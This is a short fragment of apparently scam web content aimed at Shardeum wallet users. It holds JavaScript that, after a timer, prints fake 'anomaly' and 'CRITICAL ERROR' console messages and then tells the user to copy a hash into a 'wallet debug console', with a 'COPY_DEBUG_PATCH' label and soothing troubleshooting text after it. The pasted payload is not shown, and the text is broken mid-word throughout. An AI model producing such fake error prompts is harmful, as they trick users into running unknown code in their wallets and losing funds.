
  console.log("%c[ANALYZING] contract_log
ic...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xce8
66a98 inside Invalid tx type should fail 
validation");

  console.error("CRITICAL ERROR: Manual p
atch required for Invalid tx type should 
fail validation");

  console.log("%c[FIX]: Copy this hash to 
wallet debug console.", "color:#10b981;fo
nt-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
Most minor errors can be resolved by simply
clearing the site data or switching the provider. The
shardeum core logic is sensitive to the current